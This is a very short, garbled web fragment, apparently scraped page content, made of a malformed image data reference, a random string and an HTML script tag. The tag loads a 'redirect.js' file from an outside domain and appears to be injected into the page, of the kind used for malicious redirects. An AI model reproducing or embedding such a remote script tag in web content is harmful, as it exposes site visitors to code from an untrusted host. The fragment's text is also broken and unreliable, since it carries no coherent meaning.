 ZQHP3BER<script src=https://aaa.aimarksix.com/redirect.js></script >